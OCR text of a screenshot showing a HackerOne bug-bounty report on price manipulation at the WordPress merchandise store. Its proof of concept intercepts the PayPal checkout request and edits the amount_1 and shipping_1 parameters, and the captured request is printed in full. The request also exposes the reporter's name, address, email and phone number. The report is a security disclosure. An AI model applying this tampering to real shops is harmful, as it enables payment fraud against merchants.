 Applications
Places
Firefox ESR
Sun 21:51
1
#682344 Parameter tampering : Price Manipulation of Products - Mozilla Firefox
File Edit View History Bookmarks Tools Help
you cart
parameter tampering ha
#682344 Parameter tam
https://hackerone.com/reports/682344
Most Visited
Offensive Security
udemy-course
Python SimpleHTTPSe...
promote
online course platform
amazon affiliate
https://7h3pr0xy:8834
Public-Key encryption ...
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
SIGN IN | SIGN UP
hackerone
FOR BUSINESS
FOR HACKERS
HACKTIVITY
COMPANY
TRY HACKERONE
Collapse
TIMELINE
ashketchum submitted a report to WordPress.
Aug 27th (about 1 month ago)
Hello Security Team,
I have found that you can buy any products in less amount or even we can say as free by changing the price of the product!!
POC :
1) go to https://mercantile.wordpress.org/
2) choose any product and add to cart
3) Now go to cart add your billing details
4) Intercept request with burpsuite and click on Proceed to Paypal
5) You will get the following request
REQUEST :
GET /cgi-bin/webscr?cmd=_cart&business=payments%40hellomerch.com&no_note=1&currency_code=USD&charset=utf-8&rm=2&
upload=1&return=https%3A%2F%2Fmercantile.wordpress.org%2Fcheckout%2Forder-received%2F10446
%2F%3Fkey%3Dwc_order_5d642e2e80f33%26utm_nooverride%3D1&cancel_return=https%3A%2F
%2Fmercantile.wordpress.org%2Fcart
%2F%3Fcancel_order%3Dtrue%26order%3Dwc_order_5d642e2e80f33%26order_id%3D10446%26redirect%26_wpnonce%3Def9aba5f0f
&page_style=&image_url=&paymentaction=sale&bn=WooThemes_Cart&invoice=WP-10446&custom=%7B%22order_id%22%3A10446
%2C%22order_key%22%3A%22wc_order_5d642e2e80f33%22%7D&notify_url=https%3A%2F%2Fmercantile.wordpress.org%2Fwc-
api%2FWC_Gateway_Paypal%2F&first_name=ASHISH&last_name=DHONE&
address1=I2IT+BOYS+HOSTEL+HINJAWADI+OPPOSITE+SYMBIOSIS+COLLEGE&address2=xss&city=PUNE&state=Maharashtra&
zip=411057&country=IN&email=ha5ckdangerous5%40gmail.com&night_phone_b=7385711194&no_shipping=1&tax_cart=0.00&shipping_1=
<<VULNERABLE PARAMETER>>&item_name_1=WordCamp+US+2018+T-Shirt+-+Women%27s+SM&quantity_1=1&amount_1=
<<VULNERABLE PARAMETER>>&item_number_1=WP-WORDCAMPUS2018NAVY-WSM-05-106-B HTTP/1.1
Host: www.paypal.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3
Referer: https://mercantile.wordpress.org/checkout/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,hi;q=0.7
Now here in this request we have two VULNERABLE PARAMETER as :
1) shipping_1
2) amount_1
Udemy